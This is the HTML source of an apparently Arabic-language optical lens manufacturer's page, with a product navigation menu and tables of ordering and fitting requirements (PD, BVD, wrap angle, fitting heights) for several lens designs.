	<div id="cmm-top-navigation" class="cmm-container"><ul id="menu-menu-ar-1" class="cmm-theme-default-461836 cmm cmm-horizontal cmm-horizontal-align-left cmm-menu-fade" data-options='{&quot;menuStyle&quot;:&quot;horizontal&quot;,&quot;parentSelector&quot;:&quot;.cmm&quot;,&quot;breakPoint&quot;:&quot;992&quot;}' data-mobile='{&quot;toggleDisable&quot;:&quot;1&quot;,&quot;toggleWrapper&quot;:&quot;.cmm-container&quot;,&quot;ariaControls&quot;:&quot;&quot;,&quot;toggleIconOpen&quot;:&quot;dashicons dashicons-menu&quot;,&quot;toggleIconClose&quot;:&quot;dashicons dashicons-no-alt&quot;,&quot;toggleMenuText&quot;:&quot;Menu&quot;}'><li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/home-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">الصفحة الرئيسية</span></a></li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1/" class="cmm-nav-link"><span class="cmm-item-label">الجوهر</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">عيون ورؤية</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%81%d9%87%d9%85-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">فهم الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">مشكلة الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label">حلول الرؤية</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-mega cmm-layout-full menu-item-has-children cmm-item-has-content" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">منتجات</span></a><div class="cmm-content-container"><div class="cmm-content-wrapper"><p><div      class="vc_row wpb_row section vc_row-fluid  in_content_menu" style=' text-align:left; z-index:9999;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_tabstabs_holder clearfix" data-interval="0">
		<div class="q_tabs vertical left">
			<ul class="tabs-nav"><li><a href="#tab-9c92a517-c946-6">Privo فعالية</a></li></ul>
<div class='tabs-container'>
			
			<div id="tab-9c92a517-c946-6" class="tab-content">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">عدسات أحادية الرؤية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge.png" alt="ادج" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a8%d8%b1%d9%8a%d9%81%d9%88-%d8%a7%d8%af%d8%ac/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge-plus.jpg" alt="ادج بلاس" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج بلاس</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a7%d8%af%d8%ac-%d8%a8%d9%84%d8%a7%d8%b3/"><br />
التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات ثنائية البؤرة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Pivotal-1.jpg" alt="محوري" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">محوري</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d9%85%d8%ad%d9%88%d8%b1%d9%8a/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المتقدمة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/3.png" alt="أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%83%D8%AA%D9%8A%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Keen-thumbnail.jpg" alt="كين" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كين</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A8%D8%B1%D9%8A%D9%81%D9%88-%D9%83%D9%8A%D9%86/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/IMPRESSIVE.jpg" alt="مثير" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">مثير</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%85%D8%AB%D9%8A%D8%B1/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2022/01/EYO.jpeg" alt="أيوجراف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أيوجراف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A5%D9%8A%D9%88%D8%AC%D8%B1%D8%A7%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Comfast-thumbnail.jpg" alt="كومفاست" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كومفاست</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%83%D9%88%D9%85%D9%81%D8%A7%D8%B3%D8%AA/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المهنية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Officeactive-image.jpg" alt="أوفيس أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أوفيس أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%81%D9%8A%D8%B3-%D8%A3%D9%83%D8%AA%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
			</div> </div>
		</div> 
	</div> </div></div></div></div></div></p></div></div></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">القيم المضافة</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1/" class="cmm-nav-link"><span class="cmm-item-label">طلاء</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a2%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">طلاء المرآة</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d9%84%d9%88%d9%86/" class="cmm-nav-link"><span class="cmm-item-label">تلوين اللون</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/" class="cmm-nav-link"><span class="cmm-item-label">خدمات أخرى</span></a></li>
</ul></div>
</li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">تكنولوجيا</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات التصميم</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات المواد</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" class="cmm-nav-link"><span class="cmm-item-label">المعلومات الفنية ومخططات التركيز</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/" class="cmm-nav-link"><span class="cmm-item-label">اتصل بنا</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#pll_switcher" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/technical-information/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>
</li>
</ul></div></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    					<div class="full_width" style='background-color:#ffffff'>
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid  titlebnr vc_custom_1636986986227 in_content_menu" style='background-color:#ffffff; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space  bnrspace2"  style="height: 20em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space  bnrspace"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">متطلبات طلب العدسة / تركيبها</h1>

		</div> 
	</div> 	<div class="vc_empty_space  bnrspace"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

	<div class="vc_empty_space  bnrspace"  style="height: 1em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
    <h3 class="wpdt-c"
        id="wdt-table-title-6">متطلبات طلب العدسة</h3>
<div class="wpdt-c row wpDataTableContainerSimpleTable wpDataTables wpDataTablesWrapper
 wdtscroll"
    >
        <table id="wpdtSimpleTable-6"
           style="border-collapse:collapse;
                   border-spacing:0px;"
           class="wpdtSimpleTable wpDataTable"
           data-column="6"
           data-rows="7"
           data-wpID="6"
           data-responsive="0"
           data-has-header="1">

                    <thead>        <tr class="wpdt-cell-row " >
                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="A1"
                    data-col-index="0"
                    data-row-index="0"
                    style=" width:138px;                    padding:5px;
                    "
                    >
                                        Product                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="B1"
                    data-col-index="1"
                    data-row-index="0"
                    style=" width:79px;                    padding:5px;
                    "
                    >
                                        Mono PD                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="C1"
                    data-col-index="2"
                    data-row-index="0"
                    style=" width:60px;                    padding:5px;
                    "
                    >
                                        BVD                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="D1"
                    data-col-index="3"
                    data-row-index="0"
                    style=" width:43px;                    padding:5px;
                    "
                    >
                                        PA                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="E1"
                    data-col-index="4"
                    data-row-index="0"
                    style=" width:98px;                    padding:5px;
                    "
                    >
                                        Wrap-Angle                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="F1"
                    data-col-index="5"
                    data-row-index="0"
                    style=" width:330px;                    padding:5px;
                    "
                    >
                                        MFH                    </th>
                                        </tr>
                    <tbody>        <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A2"
                    data-col-index="0"
                    data-row-index="1"
                    style="                    padding:5px;
                    "
                    >
                                        Impressive                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="B2"
                    data-col-index="1"
                    data-row-index="1"
                    style="                    padding:5px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="C2"
                    data-col-index="2"
                    data-row-index="1"
                    style="                    padding:5px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D2"
                    data-col-index="3"
                    data-row-index="1"
                    style="                    padding:5px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="E2"
                    data-col-index="4"
                    data-row-index="1"
                    style="                    padding:5px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F2"
                    data-col-index="5"
                    data-row-index="1"
                    style="                    padding:5px;
                    "
                    >
                                        VR (Variable) 14-22                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A3"
                    data-col-index="0"
                    data-row-index="2"
                    style="                    padding:5px;
                    "
                    >
                                        Keen                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="B3"
                    data-col-index="1"
                    data-row-index="2"
                    style="                    padding:5px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="C3"
                    data-col-index="2"
                    data-row-index="2"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D3"
                    data-col-index="3"
                    data-row-index="2"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="E3"
                    data-col-index="4"
                    data-row-index="2"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F3"
                    data-col-index="5"
                    data-row-index="2"
                    style="                    padding:5px;
                    "
                    >
                                        VR (Variable) 14-22                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A4"
                    data-col-index="0"
                    data-row-index="3"
                    style="                    padding:5px;
                    "
                    >
                                        Active                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="B4"
                    data-col-index="1"
                    data-row-index="3"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="C4"
                    data-col-index="2"
                    data-row-index="3"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D4"
                    data-col-index="3"
                    data-row-index="3"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="E4"
                    data-col-index="4"
                    data-row-index="3"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F4"
                    data-col-index="5"
                    data-row-index="3"
                    style="                    padding:5px;
                    "
                    >
                                        Medium (M): 18, Short (S): 16, Extra Short (EX): 14                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A5"
                    data-col-index="0"
                    data-row-index="4"
                    style="                    padding:5px;
                    "
                    >
                                        ComFast                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="B5"
                    data-col-index="1"
                    data-row-index="4"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="C5"
                    data-col-index="2"
                    data-row-index="4"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D5"
                    data-col-index="3"
                    data-row-index="4"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="E5"
                    data-col-index="4"
                    data-row-index="4"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F5"
                    data-col-index="5"
                    data-row-index="4"
                    style="                    padding:5px;
                    "
                    >
                                        Medium (M): 18, Short (S): 16, Extra Short (EX): 14                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A6"
                    data-col-index="0"
                    data-row-index="5"
                    style="                    padding:5px;
                    "
                    >
                                        OfficeActive 10F                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="B6"
                    data-col-index="1"
                    data-row-index="5"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="C6"
                    data-col-index="2"
                    data-row-index="5"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D6"
                    data-col-index="3"
                    data-row-index="5"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="E6"
                    data-col-index="4"
                    data-row-index="5"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F6"
                    data-col-index="5"
                    data-row-index="5"
                    style="                    padding:5px;
                    "
                    >
                                        Medium (M): 18, Short (S): 16                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A7"
                    data-col-index="0"
                    data-row-index="6"
                    style="                    padding:5px;
                    "
                    >
                                        OfficeActive 5F                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="B7"
                    data-col-index="1"
                    data-row-index="6"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="C7"
                    data-col-index="2"
                    data-row-index="6"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D7"
                    data-col-index="3"
                    data-row-index="6"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="E7"
                    data-col-index="4"
                    data-row-index="6"
                    style="                    padding:5px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F7"
                    data-col-index="5"
                    data-row-index="6"
                    style="                    padding:5px;
                    "
                    >
                                        Short (S): 16                    </td>
                                        </tr>
                    </table>
</div><style id='wpdt-custom-style-6'>
.wpdt-bc-0A1E91 { background-color: #0A1E91 !important;}
.wpdt-tc-FFFFFF { color: #FFFFFF !important;}
</style>


		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element  hidedesktop vc_custom_1668610188824">
		<div class="wpb_wrapper">
			<p style="text-align: right;">ملحوظة: يرجى التمرير إلى اليسار واليمين لمعرفة المزيد حول المتطلبات</p>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
    <h3 class="wpdt-c"
        id="wdt-table-title-7">متطلبات التركيب</h3>
<div class="wpdt-c row wpDataTableContainerSimpleTable wpDataTables wpDataTablesWrapper
 wdtscroll"
    >
        <table id="wpdtSimpleTable-7"
           style="border-collapse:collapse;
                   border-spacing:0px;"
           class="wpdtSimpleTable wpDataTable"
           data-column="4"
           data-rows="9"
           data-wpID="7"
           data-responsive="0"
           data-has-header="1">

                    <thead>        <tr class="wpdt-cell-row " >
                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-align-left wpdt-bold"
                                            data-cell-id="A1"
                    data-col-index="0"
                    data-row-index="0"
                    style=" width:152px;                    padding:10px;
                    "
                    >
                                        Product                    </th>
                                                <th class="wpdt-cell wpdt-tc-FFFFFF wpdt-bc-0A1E91 wpdt-bold wpdt-align-left"
                                            data-cell-id="B1"
                    data-col-index="1"
                    data-row-index="0"
                    style=" width:361px;                    padding:10px;
                    "
                    >
                                        Type                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold"
                                            data-cell-id="C1"
                    data-col-index="2"
                    data-row-index="0"
                    style=" width:83px;                    padding:10px;
                    "
                    >
                                        Mono PD                    </th>
                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold"
                                            data-cell-id="D1"
                    data-col-index="3"
                    data-row-index="0"
                    style=" width:84px;                    padding:10px;
                    "
                    >
                                        FH (mm)                    </th>
                                        </tr>
                    <tbody>        <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A2"
                    data-col-index="0"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        Impressive                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B2"
                    data-col-index="1"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        MF - Customized Corridor - Customized PoW                    </td>
                                                <td class="wpdt-cell "
                                            data-cell-id="C2"
                    data-col-index="2"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        *                    </td>
                                                <td class="wpdt-cell wpdt-align-center"
                                            data-cell-id="D2"
                    data-col-index="3"
